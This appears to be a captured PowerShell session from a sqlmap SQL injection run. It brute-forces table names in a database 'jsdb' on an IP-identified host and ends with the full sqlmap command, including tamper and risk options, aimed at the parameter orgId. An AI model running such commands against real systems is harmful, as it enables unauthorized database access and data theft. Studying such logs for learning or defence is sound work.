 Windows PowerShell
which common tables (wordlist) file do you want to use?
[1] default 'D:\合天工具库-Hetian\Sqlmap\data\txt\common-tables.txt' (press Enter)
[2] custom
> 1
[14:31:58] [INFO] performing table existence using items from 'D:\合天工具库-Hetian\Sqlmap\data\txt\common-tables.txt'
[14:31:58] [INFO] adding words used on web page to the check list
[14:31:58] [INFO] checking database 'jsdb'
[14:33:13] [INFO] tried 901/3438 items (26%)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[14:33:26] [INFO] retrieved: DC_Data
[14:34:28] [INFO] retrieved: jos_modules
[14:35:19] [INFO] retrieved: Kunde
Database: jsdb
[3 tables]
+-------------+
| DC_Data     |
| Kunde       |
| jos_modules |
+-------------+
[14:36:59] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3473 times
[14:36:59] [INFO] fetched data logged to text files under 'C:\Users\86155\AppData\Local\sqlmap\output\183.60.189.187'
[14:36:59] [WARNING] your sqlmap version is outdated
[*] ending @ 14:36:59 /2021-12-19/
PS D:\合天工具库-Hetian\Sqlmap> python3 .\sqlmap.py -r 5.txt  --level=5 -p orgId --tamper space2comment --risk=3 -D jsdb
--tables